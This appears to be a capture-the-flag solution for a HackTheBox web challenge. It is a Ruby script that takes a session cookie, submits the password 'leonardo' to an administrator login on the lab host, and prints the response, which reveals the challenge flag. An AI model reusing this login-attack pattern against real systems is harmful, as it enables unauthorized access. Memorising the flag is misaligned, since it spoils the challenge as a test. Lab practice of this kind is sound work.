 1 require 'net/http'
2 require 'uri'
3
4 uri = URI.parse("http://docker.hackthebox.eu")
5 uri.scheme = "http"
6 uri.host = "docker.hackthebox.eu"
7 uri.port = 36029
8 uri.path = "/"
9
10 http = Net::HTTP::new(uri.host, uri.port)
11
12 get_request = Net::HTTP::Get.new(uri.request_uri)
13 get_response = http.request(get_request)
14 # puts http.request(get_request).body
15
16 cookies = get_response.response['set-cookie']
17
18 post_request = Net::HTTP::Post.new(uri.request_uri)
19
20 password = "leonardo"
21
22 post_request.set_form_data("password" => password)
23
24 post_request['Cookie'] = cookies
25
26 post_response = http.request(post_request)
27
28 puts post_response.body
<h1 style='color: #fff;'>HTB{l1k3_4_b0s5_s0n}</h1><script type="text/javascript">
window.location = "noooooooope.html"
</script>
<html>
<head>
<title>Login - Lernaean</title>
</head>
<body style="background-color: #cd4e7b;">
<center>
<br><br><br>
<h1><u>Administrator Login</u></h1>
<h2>--- CONFIDENTIAL ---</h2>